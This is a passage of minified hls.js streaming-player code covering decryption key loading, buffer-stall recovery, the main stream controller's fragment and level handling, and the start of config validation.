n.key=e.keyInfo.decryptdata.key,{frag:t,keyInfo:l}}))}switch(l=this.keyUriToKeyInfo[s]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(l,t):this.loadKeyEME(l,t);case"AES-128":return this.loadKeyHTTP(l,t);default:return Promise.reject(this.createKeyLoadError(t,A.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},e.loadKeyEME=function(t,e){var r={frag:e,keyInfo:t};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);if(i)return(t.keyLoadPromise=i.then((function(e){return t.mediaKeySessionContext=e,r}))).catch((function(e){throw t.keyLoadPromise=null,e}))}return Promise.resolve(r)},e.loadKeyHTTP=function(t,e){var r=this,n=this.config,a=new(0,n.loader)(n);return e.keyLoader=t.loader=a,t.keyLoadPromise=new Promise((function(s,o){var l={keyInfo:t,frag:e,responseType:"arraybuffer",url:t.decryptdata.uri},u=n.keyLoadPolicy.default,h={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:function(t,e,i,n){var a=i.frag,l=i.keyInfo,u=i.url;if(!a.decryptdata||l!==r.keyUriToKeyInfo[u])return o(r.createKeyLoadError(a,A.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=a.decryptdata.key=new Uint8Array(t.data),a.keyLoader=null,l.loader=null,s({frag:a,keyInfo:l})},onError:function(t,n,a,s){r.resetLoader(n),o(r.createKeyLoadError(e,A.KEY_LOAD_ERROR,new Error("HTTP Error "+t.code+" loading key "+t.text),a,i({url:l.url,data:void 0},t)))},onTimeout:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,A.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,A.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};a.load(l,h,d)}))},e.resetLoader=function(t){var e=t.frag,r=t.keyInfo,i=t.url,n=r.loader;e.keyLoader===n&&(e.keyLoader=null,r.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()},t}();function lo(){return self.SourceBuffer||self.WebKitSourceBuffer}function uo(){if(!se())return!1;var t=lo();return!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove}var ho=function(){function t(t,e,r,i){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var r=this.config,i=this.media,n=this.stalled;if(null!==i){var a=i.currentTime,s=i.seeking,o=this.seeking&&!s,l=!this.seeking&&s;if(this.seeking=s,a===t)if(l||o)this.stalled=null;else if(i.paused&&!s||i.ended||0===i.playbackRate||!ri.getBuffered(i).length)this.nudgeRetry=0;else{var u=ri.bufferInfo(i,a,0),h=u.nextStart||0;if(s){var d=u.len>2,c=!h||e&&e.start<=a||h-a>2&&!this.fragmentTracker.getPartialFragment(a);if(d||c)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var f;if(!(u.len>0||h))return;var g=Math.max(h,u.start||0)-a,v=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==v||null==(f=v.details)?void 0:f.live)?2*v.details.targetduration:2,p=this.fragmentTracker.getPartialFragment(a);if(g>0&&(g<=m||p))return void(i.paused||this._trySkipBufferHole(p))}var y=self.performance.now();if(null!==n){var E=y-n;if(s||!(E>=250)||(this._reportStall(u),this.media)){var T=ri.bufferInfo(i,a,r.maxBufferHole);this._tryFixBufferStall(T,E)}}else this.stalled=y}else if(this.moved=!0,s||(this.nudgeRetry=0),null!==n){if(this.stallReported){var S=self.performance.now()-n;w.warn("playback not stuck anymore @"+a+", after "+Math.round(S)+"ms"),this.stallReported=!1}this.stalled=null}}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=i.getPartialFragment(a);if(s&&(this._trySkipBufferHole(s)||!this.media))return;(t.len>r.maxBufferHole||t.nextStart&&t.nextStart-a<r.maxBufferHole)&&e>1e3*r.highBufferWatchdogPeriod&&(w.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,r=this.media;if(!this.stallReported&&r){this.stallReported=!0;var i=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+JSON.stringify(t)+")");w.warn(i.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_STALLED_ERROR,fatal:!1,error:i,buffer:t.len})}},e._trySkipBufferHole=function(t){var e=this.config,r=this.hls,i=this.media;if(null===i)return 0;var n=i.currentTime,a=ri.bufferInfo(i,n,0),s=n<a.start?a.start:a.nextStart;if(s){var o=a.len<=e.maxBufferHole,l=a.len>0&&a.len<1&&i.readyState<3,u=s-n;if(u>0&&(o||l)){if(u>e.maxBufferHole){var h=this.fragmentTracker,d=!1;if(0===n){var c=h.getAppendedFrag(0,Fe);c&&s<c.end&&(d=!0)}if(!d){var f=t||h.getAppendedFrag(n,Fe);if(f){for(var g=!1,v=f.end;v<s;){var m=h.getPartialFragment(v);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}}var p=Math.max(s+.05,n+.1);if(w.warn("skipping hole, adjusting currentTime from "+n+" to "+p),this.moved=!0,this.stalled=null,i.currentTime=p,t&&!t.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+n+" to "+p);r.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,frag:t})}return p}}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=this.nudgeRetry;if(null!==r){var n=r.currentTime;if(this.nudgeRetry++,i<t.nudgeMaxRetry){var a=n+(i+1)*t.nudgeOffset,s=new Error("Nudging 'currentTime' from "+n+" to "+a);w.warn(s.message),r.currentTime=a,e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_NUDGE_ON_STALL,error:s,fatal:!1})}else{var o=new Error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges");w.error(o.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_STALLED_ERROR,error:o,fatal:!0})}}},t}(),co=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[stream-controller]",Fe)||this).audioCodecSwap=!1,n.gapController=null,n.level=-1,n._forceStartLoad=!1,n.altAudio=!1,n.audioOnly=!1,n.fragPlaying=null,n.onvplaying=null,n.onvseeked=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(S.ERROR,this.onError,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(S.ERROR,this.onError,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this)},r.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth&&this.levels.length>1?(i=0,this.bitrateTest=!0):i=r.firstAutoLevel),r.nextLoadLevel=i,this.level=r.loadLevel,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Ti,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Ei},r.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case Ci:var t=this.levels,e=this.level,r=null==t?void 0:t[e],i=null==r?void 0:r.details;if(i&&(!i.live||this.levelLastLoaded===r)){if(this.waitForCdnTuneIn(i))break;this.state=Ti;break}if(this.hls.nextLoadLevel!==this.level){this.state=Ti;break}break;case Ai:var n,a=self.performance.now(),s=this.retryDate;if(!s||a>=s||null!=(n=this.media)&&n.seeking){var o=this.levels,l=this.level,u=null==o?void 0:o[l];this.resetStartWhenNotLoaded(u||null),this.state=Ti}}this.state===Ti&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},r.doTickIdle=function(){var t=this.hls,e=this.levelLastLoaded,r=this.levels,i=this.media;if(null!==e&&(i||!this.startFragRequested&&t.config.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)){var n=t.nextLoadLevel;if(null!=r&&r[n]){var a=r[n],s=this.getMainFwdBufferInfo();if(null!==s){var o=this.getLevelDetails();if(o&&this._streamEnded(s,o)){var l={};return this.altAudio&&(l.type="video"),this.hls.trigger(S.BUFFER_EOS,l),void(this.state=Di)}t.loadLevel!==n&&-1===t.manualLevel&&this.log("Adapting to level "+n+" from level "+this.level),this.level=t.nextLoadLevel=n;var u=a.details;if(!u||this.state===Ci||u.live&&this.levelLastLoaded!==a)return this.level=n,void(this.state=Ci);var h=s.len,d=this.getMaxBufferLength(a.maxBitrate);if(!(h>=d)){this.backtrackFragment&&this.backtrackFragment.start>s.end&&(this.backtrackFragment=null);var c=this.backtrackFragment?this.backtrackFragment.start:s.end,f=this.getNextFragment(c,u);if(this.couldBacktrack&&!this.fragPrevious&&f&&"initSegment"!==f.sn&&this.fragmentTracker.getState(f)!==Jr){var g,v=(null!=(g=this.backtrackFragment)?g:f).sn-u.startSN,m=u.fragments[v-1];m&&f.cc===m.cc&&(f=m,this.fragmentTracker.removeFragment(m))}else this.backtrackFragment&&s.len&&(this.backtrackFragment=null);if(f&&this.isLoopLoading(f,c)){if(!f.gap){var p=this.audioOnly&&!this.altAudio?O:N,y=(p===N?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,p,Fe)}f=this.getNextFragmentLoopLoading(f,u,s,Fe,d)}f&&(!f.initSegment||f.initSegment.data||this.bitrateTest||(f=f.initSegment),this.loadFragment(f,a,c))}}}}},r.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,n===Xr||n===Qr?"initSegment"===e.sn?this._loadInitSegment(e,r):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e,r)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,Fe)},r.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);var n=this.getLevelDetails();if(null!=n&&n.live){var a=this.getMainFwdBufferInfo();if(!a||a.len<2*n.targetduration)return}if(!e.paused&&t){var s=t[this.hls.nextLoadLevel],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*s.maxBitrate/(1e3*o)+1:0}else r=0;var l=this.getBufferedFrag(e.currentTime+r);if(l){var u=this.followingBufferedFrag(l);if(u){this.abortCurrentFrag();var h=u.maxStartPTS?u.maxStartPTS:u.start,d=u.duration,c=Math.max(l.end,h+Math.min(Math.max(d-this.config.maxFragLookUpTolerance,d*(this.couldBacktrack?.5:.125)),d*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,t&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.state){case Si:case Li:case Ai:case bi:case ki:this.state=Ti}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},r.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new ho(this.config,i,this.fragmentTracker,this.hls)},r.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},r.onMediaPlaying=function(){this.tick()},r.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;y(e)&&this.log("Media seeked to "+e.toFixed(3));var r=this.getMainFwdBufferInfo();null!==r&&0!==r.len?this.tick():this.warn('Main forward buffer length on "seeked" event '+(r?r.len:"empty")+")")},r.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(S.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1},r.onManifestParsed=function(t,e){var r,i,n=!1,a=!1;e.levels.forEach((function(t){var e=t.audioCodec;e&&(n=n||-1!==e.indexOf("mp4a.40.2"),a=a||-1!==e.indexOf("mp4a.40.5"))})),this.audioCodecSwitch=n&&a&&!("function"==typeof(null==(i=lo())||null==(r=i.prototype)?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},r.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Ti){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==i||this.waitForCdnTuneIn(i.details))&&(this.state=Ci)}},r.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,a=e.details,s=a.totalduration;if(i){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+", cc ["+a.startCC+", "+a.endCC+"] duration:"+s);var o=i[n],l=this.fragCurrent;!l||this.state!==Li&&this.state!==Ai||l.level!==e.level&&l.loader&&this.abortCurrentFrag();var u=0;if(a.live||null!=(r=o.details)&&r.live){var h;if(this.checkLiveUpdate(a),a.deltaUpdateFailed)return;u=this.alignPlaylists(a,o.details,null==(h=this.levelLastLoaded)?void 0:h.details)}if(o.details=a,this.levelLastLoaded=o,this.hls.trigger(S.LEVEL_UPDATED,{details:a,level:n}),this.state===Ci){if(this.waitForCdnTuneIn(a))return;this.state=Ti}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,u),this.tick()}else this.warn("Levels were reset while loading level "+n)},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null==(e=r.initSegment)?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new qn(this.hls,Fe,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ii(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),m=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,m)}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(t,e){var r=this.altAudio;if(!e.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i&&(this.log("Switching to main audio track, cancel main fragment load"),i.abortRequests(),this.fragmentTracker.removeFragment(i)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var n=this.hls;r&&(n.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null}),this.fragmentTracker.removeAllFragments()),n.trigger(S.AUDIO_TRACK_SWITCHED,e)}},r.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},r.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===Fe){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===ki&&(this.state=Ti));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},r.onError=function(t,e){var r;if(e.fatal)this.state=Ii;else switch(e.details){case A.FRAG_GAP:case A.FRAG_PARSING_ERROR:case A.FRAG_DECRYPT_ERROR:case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(Fe,e);break;case A.LEVEL_LOAD_ERROR:case A.LEVEL_LOAD_TIMEOUT:case A.LEVEL_PARSING_ERROR:e.levelRetry||this.state!==Ci||(null==(r=e.context)?void 0:r.type)!==_e||(this.state=Ti);break;case A.BUFFER_APPEND_ERROR:case A.BUFFER_FULL_ERROR:if(!e.parent||"main"!==e.parent)return;if(e.details===A.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(e)&&this.flushMainBuffer(0,Number.POSITIVE_INFINITY);break;case A.INTERNAL_EXCEPTION:this.recoverWorkerError(e)}},r.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!ri.getBuffered(t).length){var r=this.state!==Ti?this.fragCurrent:null;e.poll(this.lastCurrentTime,r)}this.lastCurrentTime=t.currentTime}},r.onFragLoadEmergencyAborted=function(){this.state=Ti,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==O||this.audioOnly&&!this.altAudio){var i=(r===N?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,Fe),this.tick()}},r.onLevelsUpdated=function(t,e){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=e.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void this.log("could not seek to "+r+", already seeking at "+e);var i=ri.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}}},r._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},r._loadBitrateTestFrag=function(t,e){var r=this;t.bitrateTest=!0,this._doFragLoad(t,e).then((function(i){var n=r.hls;if(i&&!r.fragContextChanged(t)){e.fragmentError=0,r.state=Ti,r.startFragRequested=!1,r.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(S.FRAG_LOADED,i),t.bitrateTest=!1}}))},r._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var o=s.frag,l=s.part,u=s.level,h=n.video,d=n.text,c=n.id3,f=n.initSegment,g=u.details,v=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o))this.fragmentTracker.removeFragment(o);else{if(this.state=bi,f){if(null!=f&&f.tracks){var m=o.initSegment||o;this._bufferInitSegment(u,f.tracks,m,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:f.tracks})}var p=f.initPTS,E=f.timescale;y(p)&&(this.initPTS[o.cc]={baseTime:p,timescale:E},i.trigger(S.INIT_PTS_FOUND,{frag:o,id:r,initPTS:p,timescale:E}))}if(h&&g&&"initSegment"!==o.sn){var T=g.fragments[o.sn-1-g.startSN],L=o.sn===g.startSN,A=!T||o.cc>T.cc;if(!1!==n.independent){var R=h.startPTS,b=h.endPTS,k=h.startDTS,D=h.endDTS;if(l)l.elementaryStreams[h.type]={startPTS:R,endPTS:b,startDTS:k,endDTS:D};else if(h.firstKeyFrame&&h.independent&&1===a.id&&!A&&(this.couldBacktrack=!0),h.dropped&&h.independent){var I=this.getMainFwdBufferInfo(),w=(I?I.end:this.getLoadPosition())+this.config.maxBufferHole,C=h.firstKeyFramePTS?h.firstKeyFramePTS:R;if(!L&&w<C-this.config.maxBufferHole&&!A)return void this.backtrack(o);A&&(o.gap=!0),o.setElementaryStreamInfo(h.type,o.start,b,o.start,D,!0)}else L&&R>2&&(o.gap=!0);o.setElementaryStreamInfo(h.type,R,b,k,D),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(h,o,l,a,L||A)}else{if(!L&&!A)return void this.backtrack(o);o.gap=!0}}if(v){var _=v.startPTS,x=v.endPTS,P=v.startDTS,F=v.endDTS;l&&(l.elementaryStreams[O]={startPTS:_,endPTS:x,startDTS:P,endDTS:F}),o.setElementaryStreamInfo(O,_,x,P,F),this.bufferFragmentData(v,o,l,a)}if(g&&null!=c&&null!=(e=c.samples)&&e.length){var M={id:r,frag:o,details:g,samples:c.samples};i.trigger(S.FRAG_PARSING_METADATA,M)}if(g&&d){var N={id:r,frag:o,details:g,samples:d.samples};i.trigger(S.FRAG_PARSING_USERDATA,N)}}}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===bi){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,s=e.video,o=e.audiovideo;if(a){var l=t.audioCodec,u=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){l&&(l=-1!==l.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");var h=a.metadata;h&&"channelCount"in h&&1!==(h.channelCount||1)&&-1===u.indexOf("firefox")&&(l="mp4a.40.5")}l&&-1!==l.indexOf("mp4a.40.5")&&-1!==u.indexOf("android")&&"audio/mpeg"!==a.container&&(l="mp4a.40.2",this.log("Android: force audio codec to "+l)),t.audioCodec&&t.audioCodec!==l&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+l+'"'),a.levelCodec=l,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(l||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}s&&(s.levelCodec=t.videoCodec,s.id="main",this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+s.codec+"]")),o&&this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+t.codecs+"/"+o.codec+"]"),this.hls.trigger(S.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(S.BUFFER_APPENDING,{type:t,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tickImmediate()}},r.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,Fe)},r.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Ti},r.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(ri.isBuffered(t,r)?e=this.getAppendedFrag(r):ri.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){this.backtrackFragment=null;var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n||(this.fragPlaying=e,this.hls.trigger(S.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(S.LEVEL_SWITCHED,{level:n}))}}},s(e,[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,r=this.currentFrag;if(r&&y(e)&&y(r.programDateTime)){var i=r.programDateTime+1e3*(e-r.start);return new Date(i)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}]),e}(_i),fo=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new Vn,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,I(e.debug||!1,"Hls instance");var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var r=io(t),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(t){var i=("level"===t?"playlist":t)+"LoadPolicy",a=void 0===e[i],s=[];n.forEach((function(n){var o=t+"Loading"+n,l=e[o];if(void 0!==l&&a){s.push(o);var 